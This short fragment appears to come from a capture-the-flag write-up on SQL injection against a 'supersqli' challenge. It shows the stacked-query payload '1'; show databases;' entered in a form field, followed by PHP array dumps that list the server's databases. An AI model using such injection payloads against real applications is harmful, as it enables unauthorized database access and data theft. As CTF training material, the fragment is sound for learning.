 姿势: 1'; show databases; Submit
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}